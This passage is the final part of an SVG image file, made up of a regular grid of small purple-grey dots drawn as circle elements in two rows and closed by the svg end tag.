<circle cx="555" cy="735" r="1" fill="#5D4D78"/>
<circle cx="585" cy="735" r="1" fill="#5D4D78"/>
<circle cx="615" cy="735" r="1" fill="#5D4D78"/>
<circle cx="645" cy="735" r="1" fill="#5D4D78"/>
<circle cx="675" cy="735" r="1" fill="#5D4D78"/>
<circle cx="705" cy="735" r="1" fill="#5D4D78"/>
<circle cx="735" cy="735" r="1" fill="#5D4D78"/>
<circle cx="765" cy="735" r="1" fill="#5D4D78"/>
<circle cx="795" cy="735" r="1" fill="#5D4D78"/>
<circle cx="825" cy="735" r="1" fill="#5D4D78"/>
<circle cx="855" cy="735" r="1" fill="#5D4D78"/>
<circle cx="885" cy="735" r="1" fill="#5D4D78"/>
<circle cx="915" cy="735" r="1" fill="#5D4D78"/>
<circle cx="945" cy="735" r="1" fill="#5D4D78"/>
<circle cx="975" cy="735" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="735" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="735" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="735" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="735" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="735" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="735" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="735" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="735" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="735" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="735" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="735" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="735" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="735" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="735" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="735" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="735" r="1" fill="#5D4D78"/>
<circle cx="15" cy="765" r="1" fill="#5D4D78"/>
<circle cx="45" cy="765" r="1" fill="#5D4D78"/>
<circle cx="75" cy="765" r="1" fill="#5D4D78"/>
<circle cx="105" cy="765" r="1" fill="#5D4D78"/>
<circle cx="135" cy="765" r="1" fill="#5D4D78"/>
<circle cx="165" cy="765" r="1" fill="#5D4D78"/>
<circle cx="195" cy="765" r="1" fill="#5D4D78"/>
<circle cx="225" cy="765" r="1" fill="#5D4D78"/>
<circle cx="255" cy="765" r="1" fill="#5D4D78"/>
<circle cx="285" cy="765" r="1" fill="#5D4D78"/>
<circle cx="315" cy="765" r="1" fill="#5D4D78"/>
<circle cx="345" cy="765" r="1" fill="#5D4D78"/>
<circle cx="375" cy="765" r="1" fill="#5D4D78"/>
<circle cx="405" cy="765" r="1" fill="#5D4D78"/>
<circle cx="435" cy="765" r="1" fill="#5D4D78"/>
<circle cx="465" cy="765" r="1" fill="#5D4D78"/>
<circle cx="495" cy="765" r="1" fill="#5D4D78"/>
<circle cx="525" cy="765" r="1" fill="#5D4D78"/>
<circle cx="555" cy="765" r="1" fill="#5D4D78"/>
<circle cx="585" cy="765" r="1" fill="#5D4D78"/>
<circle cx="615" cy="765" r="1" fill="#5D4D78"/>
<circle cx="645" cy="765" r="1" fill="#5D4D78"/>
<circle cx="675" cy="765" r="1" fill="#5D4D78"/>
<circle cx="705" cy="765" r="1" fill="#5D4D78"/>
<circle cx="735" cy="765" r="1" fill="#5D4D78"/>
<circle cx="765" cy="765" r="1" fill="#5D4D78"/>
<circle cx="795" cy="765" r="1" fill="#5D4D78"/>
<circle cx="825" cy="765" r="1" fill="#5D4D78"/>
<circle cx="855" cy="765" r="1" fill="#5D4D78"/>
<circle cx="885" cy="765" r="1" fill="#5D4D78"/>
<circle cx="915" cy="765" r="1" fill="#5D4D78"/>
<circle cx="945" cy="765" r="1" fill="#5D4D78"/>
<circle cx="975" cy="765" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="765" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="765" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="765" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="765" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="765" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="765" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="765" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="765" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="765" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="765" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="765" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="765" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="765" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="765" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="765" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="765" r="1" fill="#5D4D78"/>
</svg>
